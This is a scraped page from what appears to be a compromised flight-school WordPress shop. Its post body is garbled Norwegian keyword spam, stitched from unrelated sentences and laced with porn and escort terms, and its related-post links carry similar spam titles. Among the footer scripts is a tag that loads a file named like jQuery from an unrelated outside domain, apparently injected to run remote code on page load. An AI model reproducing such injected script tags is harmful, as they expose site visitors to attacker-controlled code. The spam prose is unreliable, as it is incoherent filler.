selv når flere avlastere er montert sammen. Bland gjerne matte og blanke flater sammen, det gir spennende, ulike toner av samme farge. Styrkene i VM LIVE er brukervennlighet og skreddersydde integrasjoner til andre systemer. Søkeren er den som ønsker å flytte til Norge, eller fortsette å bo her, og trenger en oppholdstillatelse. Flasken er laget av kraftig BPA-fri plast og tåler mye. 3.2.1 Kopi av Google LLC&#8217;s sin sertifisering kan finnes her: 3.2.2 Kopi av Facebook Inc.’s sin sertifisering kan finnes her: 3.2.3 Kopi av Zendesk Inc. sin sertifisering kan finnes her: </p>
<p> <b>3.2.4</b> Kopi av Klaivyo sin sertifisering kan finnes her: <a href=" 3.2.4 Kopi av Microsoft Coorporation sin sertifisering kan finnes her: 4. Lyn lå for første gang i historien an til å vinne over LSK Kvinner. Dette gir større anonymitet for gjevarane våre, og gjer kone porn enklare sidan dei automatisk havnar i forfallsregisteret i banken din. Blant annet ble bibliotek- og kinosjef Hanne Tøfte kjøkkenassistent i en barnehage. Formel 1 er vel det mange tenker på når man snakker om bilsport. Sammenligne oss gjerne med våre konkurrenter. Smil for å enklere finne det riktige punktet. Livsløpet på en miele proffmaskin er blant de mest økonomiske i verden. Når nødbremsen ikke virker Kjære lesere. De allerede velfungerende søsterskipene i LFC2020-serien er i turku Vision optimalisert nok et ekstra hakk! Dette såg me på kino stoya fleshlight massasje stavanger sentrum 2 hadde 889 168 kinobesøkande og var dimed den mest sette kino-filmen i Noreg. Den gir leseren en innføring i betongens egenskaper og egnethet for bruk i ulike type konstruksjoner. Mandag kl 10:00 - 15:00 Tirsdag kl 10:00 - 15:00 Onsdag kl 10:00 - 18:00 Torsdag kl 10:00 - 15:00 Fredag kl 10:00 - 15:00 Lørdag kl 11:00 - 14:00 Søndag Stengt Andre åpningstider sommer, jul, påske og pinse. Dette til tross for at den avslutter med en lang passasje som ligger på siden av realisme.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-30738 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/07/escort-norvegia-escorte-massasje-gratis-webcam-chat-knulle-kompis/" rel="bookmark">Escort norvegia escorte massasje &#8211; gratis webcam chat knulle kompis</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-07T16:58:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 7, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-39482 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/16/fitte-porn-erotiske-lydnoveller-sexy-escort-free-escort-website/" rel="bookmark">Fitte porn erotiske lydnoveller sexy escort free escort website</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-16T08:56:46+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 16, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-36833 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/22/mia-gundersen-porno-gratis-porno-sider-bdsm-forum-triana-iglesias-porno/" rel="bookmark">Mia gundersen porno gratis porno sider &#8211; bdsm forum triana iglesias porno</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-22T02:37:01+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 22, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d7f251da2a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
